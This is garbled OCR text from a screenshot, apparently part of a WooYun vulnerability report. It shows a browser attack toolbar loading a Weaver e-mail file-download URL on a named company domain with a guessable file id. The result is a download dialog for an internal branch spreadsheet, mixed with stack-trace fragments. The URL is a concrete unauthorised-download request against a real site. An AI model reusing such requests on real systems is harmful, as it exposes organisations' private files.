 NT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.chinadatavalue.com//weaver/weaver.email.FileDownloadLocation?fileid=7100&download=1
Split URL
Execute
Enable Post data Enable Referrer
您的火狐主页已被篡改，需要立即恢复。 是(R) 否(N)
正在打开 昆明营业部.xls
500 Se
您选择了打开：
昆明营业部.xls
javax.servlet
文件类型： Microsoft Excel 工作表
at _t d/upload.jsp:66)
来源： http://www.chinadatavalue.com
at co
您想要 Firefox 如何处理此文件？
at co
at co nPage.java:182)
打开，通过(O) WPS Spreadsheets (默认)
at co 315)
at co st.java:253)
保存文件(S) 下载 浏览...
at co quest.java:170)
以后自动采用相同的动作处理此类文件。(A)
at co )
at ja
www.wooyun.org